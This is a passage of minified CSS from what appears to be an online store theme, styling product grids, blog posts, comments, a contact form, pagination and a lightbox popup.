var(--color-gray-200)}.products-grid-module.style-5 .site-module-body>*:nth-child(3){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border-top:0}.products-grid-module.style-5 .site-module-body>*:nth-child(4){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;border-top:0}.products-grid-module.style-5 .site-module-body>*.column-1-product{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:15.625rem}.products-grid-module.style-5 .site-module-body>*.column-2-product{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;width:100%}}@media screen and (max-width:575.98px){.products-grid-module.style-5 .site-module-body>*.products-separate-top .product{border-top:0;border-left:1px solid var(--color-gray-200)}}.products-grid-module.style-5 .site-module-body.border-block.border-red::after{border-color:var(--color-red-500)!important;outline:.0625rem solid var(--color-red-500);outline-offset:-.125rem}@media screen and (min-width:576px){.products-grid-module.style-5 .site-module-body.border-block.border-red::after{outline-width:.125rem;outline-offset:-.1875rem}}.products-grid-module.style-6 .column:nth-child(1){border-bottom:.0625rem solid var(--color-gray-200)}.products-grid-module.style-6 .column:nth-child(1) .inner-column{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}@media screen and (min-width:576px){.products-grid-module.style-6 .column:nth-child(1) .inner-column{width:50%}.products-grid-module.style-6 .column:nth-child(1) .inner-column:nth-child(1) .site-banner{border-top-right-radius:0;border-bottom-right-radius:0}.products-grid-module.style-6 .column:nth-child(1) .inner-column:nth-child(2) .site-banner{border-top-left-radius:0;border-bottom-left-radius:0}}@media screen and (max-width:575.98px){.products-grid-module.style-6 .column:nth-child(1) .inner-column:nth-child(1) .site-banner{border-bottom-left-radius:0;border-bottom-right-radius:0}.products-grid-module.style-6 .column:nth-child(1) .inner-column:nth-child(2) .site-banner{border-radius:0}}@media screen and (min-width:992px){.products-grid-module.style-6 .column:nth-child(1) .inner-column:nth-child(1) .site-banner{border-bottom-left-radius:0}.products-grid-module.style-6 .column:nth-child(1) .inner-column:nth-child(2) .site-banner{border-bottom-right-radius:0}}.products-grid-module.style-6 .column:nth-child(2) .product{border-bottom:1px solid var(--color-gray-200)}.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(5),.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(6){border-bottom:0}.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(2n+1){border-right:1px solid var(--color-gray-200)}@media screen and (min-width:576px){.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(2n+1){border-right:0}.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(1),.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(2),.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(4),.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(5){border-right:1px solid var(--color-gray-200)}}@media screen and (min-width:992px){.products-grid-module.style-6 .column:nth-child(2) .product{border-bottom:0}.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(3){border-right:1px solid var(--color-gray-200)}}.products-grid-module.style-8 .module-row .column{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%;min-width:0}.products-grid-module.style-8 .module-row .column:nth-child(1){border-bottom:1px solid var(--color-gray-200)}.products-grid-module.style-8 .module-row .column:nth-child(1) .inner-column>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}.products-grid-module.style-8 .module-row .column:nth-child(1) .inner-column>* .site-banner{border-radius:0}@media screen and (min-width:576px){.products-grid-module.style-8 .module-row .column:nth-child(1){-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.products-grid-module.style-8 .module-row .column:nth-child(1) .inner-column>*{width:50%;height:100%}.products-grid-module.style-8 .module-row .column:nth-child(1) .banner-block .site-banner{width:100%;height:100%;border-radius:0;border-top-right-radius:calc(var(--theme-site-border-radius) + 0.125rem)}.products-grid-module.style-8 .module-row .column:nth-child(1) .banner-block .site-banner .entry-media{position:absolute;width:100%;height:100%}}@media screen and (min-width:992px){.products-grid-module.style-8 .module-row .column:nth-child(1){width:38%;border-bottom:0}.products-grid-module.style-8 .module-row .column:nth-child(1) .category-list{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.products-grid-module.style-8 .module-row .column:nth-child(1) .banner-block{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:19.375rem}.products-grid-module.style-8 .module-row .column:nth-child(1) .banner-block .site-banner{border-radius:0}.products-grid-module.style-8 .module-row .column:nth-child(2){-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}}.products-grid-module.style-8 .module-row .column .inner-column{height:100%}.products-grid-module.style-8 .module-row .column .category-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1.25rem}.products-grid-module.style-8 .module-row .column .category-list ul{margin:0;padding:0;list-style:none}.products-grid-module.style-8 .module-row .column .category-list ul li+li{margin-top:.1875rem}.products-grid-module.style-8 .module-row .column .category-list ul li a{font-size:.8125rem;text-decoration-color:#fff0;text-underline-offset:.1875rem;color:var(--color-gray-600);-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.products-grid-module.style-8 .module-row .column .category-list ul li a:hover{color:var(--color-gray-800);text-decoration-color:var(--color-gray-800)}.products-grid-module.style-8 .module-row .column .site-slider .slick-list::before{display:none}.products-grid-module.style-8 .module-row .column .site-slider .slick-dots{display:none!important}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.site-promo .column{height:100%}@media screen and (max-width:991.98px){.site-promo .column{width:100%;text-align:center}}.site-promo .sale-count{letter-spacing:-8px!important;top:-8%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}@media screen and (min-width:992px){.site-promo .sale-count{top:-67%}}@media screen and (min-width:992px){.site-promo .promo-image{position:absolute;width:100%;height:auto}}@media screen and (max-width:991.98px){.site-promo .promo-image{top:auto!important;left:auto!important;right:auto!important;max-width:80%;margin-bottom:-1.25rem}}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.store-box-header .store-brand{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:4.5rem;height:4.5rem;margin-right:1.25rem}.store-box-header .store-brand a{position:relative;display:block;overflow:hidden;border-radius:calc(var(--theme-site-border-radius) + 0.125rem)}.store-box-header .store-detail .entry-title a{color:currentColor;text-decoration:none;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.store-box-header .store-detail .entry-title a:hover{color:var(--theme-primary-color)}.store-box-footer{margin-top:1.25rem;padding-top:.9375rem;border-top:1px solid var(--color-gray-200)}.store-box-footer ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.25rem;font-size:.75rem;list-style:none;margin:0;padding:0}.site-store-boxes{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-store-boxes>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%;padding:1.25rem}.site-store-boxes>*+*{border-top:1px solid var(--color-gray-200)}@media screen and (min-width:576px){.site-store-boxes>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:50%}.site-store-boxes>*:nth-child(1),.site-store-boxes>*:nth-child(3){border-right:1px solid var(--color-gray-200)}}@media screen and (min-width:992px){.site-store-boxes>*{width:25%}.site-store-boxes>*:nth-child(2){border-right:1px solid var(--color-gray-200)}}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.store-category-box{position:relative}.store-category-box .category-detail .entry-title a{color:currentColor;text-decoration:none;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.store-category-box .category-detail .entry-title a:hover{color:var(--theme-primary-color)}.store-category-box.style-1{padding:.3125rem}@media screen and (min-width:576px){.store-category-box.style-1{padding:.9375rem}}.store-category-box.style-1 .category-thumbnail{margin-bottom:.25rem}.store-category-box.style-1 .category-thumbnail img{-webkit-transition:all 0.2s cubic-bezier(.25,.1,.25,1);transition:all 0.2s cubic-bezier(.25,.1,.25,1)}.store-category-box.style-1 .category-thumbnail a:hover img{opacity:.7}.store-category-box.style-1 .category-detail{text-align:center}.store-category-box.style-1 .category-detail .entry-title{font-size:.75rem;font-weight:500}@media screen and (min-width:576px){.store-category-box.style-1 .category-detail .entry-title{font-size:.8125rem}}.store-category-box.style-2{padding:.4375rem}@media screen and (min-width:576px){.store-category-box.style-2{padding:.9375rem}}.store-category-box.style-2 .category-thumbnail{margin-bottom:.5rem}.store-category-box.style-2 .category-thumbnail a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.store-category-box.style-2 .category-thumbnail a::before{content:"";position:absolute;width:95%;height:95%;background-color:var(--color-gray-100);border-radius:50%;z-index:-1}.store-category-box.style-2 .category-detail{text-align:center}.store-category-box.style-2 .category-detail .entry-title{font-size:.8125rem}.store-category-box.style-3{padding:.5rem}.store-category-box.style-3 .category-thumbnail{margin-bottom:.5rem;padding-left:.4375rem;padding-right:.4375rem}.store-category-box.style-3 .category-detail{text-align:center}.store-category-box.style-3 .category-detail .entry-title{font-size:.75rem;font-weight:500}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.post{position:relative;margin-bottom:1.25rem}.post .post-thumbnail{position:relative;margin-bottom:.75rem}@media screen and (min-width:576px){.post .post-thumbnail{margin-bottom:1.25rem}}.post .post-thumbnail .post-category{position:absolute;top:.625rem;left:.625rem;z-index:1}.post .post-body .entry-title{line-height:1.3}.post .post-body .entry-title a{color:currentColor;text-decoration-color:#fff0;text-underline-offset:.1875rem;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.post .post-body .entry-title a:hover{text-decoration-color:currentColor}.post .post-body .entry-excerpt{font-size:.8125rem;color:var(--color-gray-600)}.post .entry-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:.625rem;margin-top:1.25rem;padding-top:1.25rem;border-top:1px solid var(--color-gray-200)}.post .entry-tags{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.1875rem}.post .entry-tags>span{font-size:.75rem;margin-right:.625rem;color:var(--color-gray-500)}@media screen and (max-width:575.98px){.post .entry-tags>span{display:block;width:100%}}.post .entry-tags ul{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.1875rem;list-style:none;margin:0;padding:0}.post .entry-tags ul li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post .entry-tags ul li a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.75rem;font-weight:600;text-decoration:none;height:1.5rem;padding-left:.5rem;padding-right:.5rem;border:1px solid var(--color-gray-300);border-radius:.25rem;color:currentColor;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.post .entry-tags ul li a:hover{background-color:var(--color-gray-100)}.post .post-author-bio{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;border-top:1px solid var(--color-gray-200);padding-top:1.25rem;margin-top:1.25rem}@media screen and (min-width:576px){.post .post-author-bio{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.post .post-author-bio .author-avatar{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:3.5rem;margin-right:1.25rem}@media screen and (min-width:576px){.post .post-author-bio .author-avatar{width:5.375rem}}.post .post-author-bio .author-avatar a{position:relative;display:block;overflow:hidden;border-radius:50%}.post .post-author-bio .author-detail{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.post .post-author-bio .author-detail>span{font-size:.75rem;font-weight:500;color:var(--color-gray-400)}.post .post-author-bio .author-detail .author-name{font-size:.9375rem}.post .post-author-bio .author-detail p{font-size:.8125rem;color:var(--color-gray-600)}.post-category a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.6875rem;font-weight:700;line-height:1.5rem;text-transform:uppercase;text-decoration:none;color:var(--theme-primary-color);background-color:var(--color-white);height:1.5rem;padding-left:.5rem;padding-right:.5rem;border-radius:var(--theme-site-border-radius);-webkit-transition:all 0.15s var(--theme-transition);transition:all 0.15s var(--theme-transition)}.post-category a:hover{color:var(--color-white);background-color:var(--theme-primary-color)}.entry-post-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.625rem;font-size:.75rem}.entry-post-meta .meta-item{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.entry-post-meta .meta-item+.meta-item::before{content:"";display:block;width:.25rem;height:.25rem;border-radius:50%;background-color:currentColor;opacity:.1;margin-right:.5rem}.entry-post-meta .meta-item a{color:var(--color-gray-700);text-decoration:none}.entry-post-meta .meta-item.meta-author span{font-style:italic;color:var(--color-gray-500);margin-right:.25rem}.entry-post-meta .meta-item.meta-author a{font-weight:600}.blog-posts .post{margin-bottom:1.875rem}@media screen and (min-width:992px){.blog-posts .post{margin-bottom:3.75rem}}.site-pagination{margin-top:.9375rem}@media screen and (min-width:576px){.site-pagination{margin-top:1.875rem}}.site-pagination ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:.125rem;list-style:none;margin:0;padding:0}.site-pagination ul li a{text-decoration:none;color:currentColor;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.site-pagination ul li>*{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.8125rem;font-weight:600;line-height:.8125rem;width:1.75rem;height:1.75rem;background-color:var(--color-gray-100);border-radius:var(--theme-site-border-radius)}@media screen and (min-width:576px){.site-pagination ul li>*{font-size:.875rem;width:2.125rem;height:2.125rem}}.site-pagination ul li>*:not(.current):hover,.site-pagination ul li>*:not(.prev):hover,.site-pagination ul li>*:not(.next):hover,.site-pagination ul li>*:not(.dots):hover{background-color:var(--color-gray-200)}.site-pagination ul li>*.dots{font-size:1rem;line-height:1rem;background-color:transparent!important}.site-pagination ul li>*.prev,.site-pagination ul li>*.next{font-size:1.25rem;background-color:transparent!important}@media screen and (min-width:576px){.site-pagination ul li>*.prev,.site-pagination ul li>*.next{font-size:1.5rem}}.site-pagination ul li>*.current{color:var(--color-white);background-color:var(--theme-primary-color)!important}.post-comments{border-top:1px solid var(--color-gray-200);padding-top:1.25rem;margin-top:1.25rem}.post-comments>.entry-title{font-size:.875rem;margin-bottom:1.875rem}@media screen and (min-width:576px){.post-comments>.entry-title{font-size:1rem;margin-bottom:2.5rem}}.post-comments .comment-list{list-style:none;margin:0;padding:0}.post-comments .comment-list .comment .comment-body{padding:.0625rem;margin-bottom:.9375rem}@media screen and (min-width:576px){.post-comments .comment-list .comment .comment-body{margin-bottom:1.875rem}}.post-comments .comment-list .comment .comment-body .comment-meta{margin-bottom:1rem}.post-comments .comment-list .comment .comment-body .comment-meta .avatar{position:relative;float:left;width:3.5rem;height:3.5rem;border-radius:50%;margin-right:1.25rem}@media screen and (min-width:576px){.post-comments .comment-list .comment .comment-body .comment-meta .avatar{width:4.75rem;height:4.75rem;margin-right:2.5rem}}.post-comments .comment-list .comment .comment-body .comment-meta .comment-author b{float:left;font-size:.875rem;font-weight:600}.post-comments .comment-list .comment .comment-body .comment-meta .comment-author b a{color:currentColor;text-decoration:none}.post-comments .comment-list .comment .comment-body .comment-meta .comment-author .comment-metadata{float:left;line-height:1.2}.post-comments .comment-list .comment .comment-body .comment-meta .comment-author .comment-metadata a{font-size:.75rem;font-weight:500;text-decoration:none;color:var(--color-gray-500);margin-left:.9375rem}.post-comments .comment-list .comment .comment-body .comment-content{margin-top:1.875rem;padding-left:7.25rem}.post-comments .comment-list .comment .comment-body .comment-content p{font-size:.8125rem;color:var(--color-gray-600)}.post-comments .comment-list .comment .comment-body .reply{padding-left:7.25rem}.post-comments .comment-list .comment .comment-body .reply a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:600;text-decoration:none;color:currentColor}.post-comments .comment-list .comment .comment-body .reply a i{font-size:1.125rem;line-height:1;margin-right:.375rem}.post-comments .comment-list+.comment-respond{border-top:1px solid var(--color-gray-200);padding-top:1.25rem;margin-top:1.25rem}.post-comments .comment-respond>.entry-title{font-size:1rem}@media screen and (min-width:576px){.post-comments .comment-respond>.entry-title{font-size:1.25rem}}.post-comments .comment-respond .comment-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-.625rem;margin-right:-.625rem}.post-comments .comment-respond .comment-form>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;padding-left:.625rem;padding-right:.625rem}.post-comments .comment-respond .comment-form>*.comment-form-author,.post-comments .comment-respond .comment-form>*.comment-form-email{width:50%}.post-comments .comment-respond .comment-form>*.comment-notes{font-size:.8125rem;color:var(--color-gray-500)}.post-comments .comment-respond .comment-form>*.form-submit .btn{border:0!important;padding-left:1.25rem;padding-right:1.25rem}.post-comments .comment-respond .comment-form>* label{display:block;font-size:.8125rem;margin-bottom:.3125rem}.post-comments .comment-respond .comment-form>* input{border:1px solid var(--color-gray-300);padding-left:.75rem;padding-right:.75rem}.post-comments .comment-respond .comment-form>* textarea{min-height:5.625rem;padding-left:.75rem;padding-right:.75rem}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.contact-form-wrapper .wpcf7-form-control-wrap{display:block;margin-bottom:.9375rem}.contact-form-wrapper label{display:block;font-size:.8125rem;margin-bottom:.3125rem}.contact-form-wrapper label+br{display:none}.contact-form-wrapper input{border:1px solid var(--color-gray-300);padding-left:.75rem;padding-right:.75rem}.contact-form-wrapper textarea{min-height:5.625rem;padding-left:.75rem;padding-right:.75rem}.contact-form-wrapper .wpcf7-submit{color:var(--color-white);background-color:var(--theme-primary-color)}.contact-form-wrapper .wpcf7-submit:hover{opacity:.9}.contact-details ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin:0 -.625rem;padding:0}.contact-details ul li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%;padding-left:.625rem;padding-right:.625rem}@media screen and (min-width:992px){.contact-details ul li{width:50%}}.contact-details ul li .map-icon{font-size:1.125rem;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:2.25rem}.contact-details ul li .contact-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.contact-details ul li .contact-info a{text-decoration:none}.contact-details ul li .contact-info a.phone{font-weight:600;color:currentColor;margin-bottom:.1875rem}.contact-details ul li .contact-info a.email{font-size:.875rem;color:var(--color-blue-600)}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:#fff0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:#fff0}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset #fff0}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgb(0 0 0 / .6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgb(0 0 0 / .6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgb(0 0 0 / .6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgb(0 0 0 / .6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.text-0{font-size:0;line-height:initial}@media screen and (min-width:576px){.sm-text-0{font-size:0;line-height:initial}}@media screen and (min-width:992px){.md-text-0{font-size:0!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-0{font-size:0!important;line-height:initial!important}}.text-1{font-size:.063rem;line-height:initial}@media screen and (min-width:576px){.sm-text-1{font-size:.063rem;line-height:initial}}@media screen and (min-width:992px){.md-text-1{font-size:.063rem!important;line-height:initial!important}}@media screen and (min-width:1200px){.lg-text-1{font-size:.063rem!important;line-height:initial!important}}.text-2{font-size:.125rem;line-height:initial}@media screen and (min-width:576px){.sm-text-2{font-size:.125rem;line-height:initial}}@media screen and (min-width:992px){.md-text-2{font-size:.125rem!important;line-height:initial!important}}@media screen and 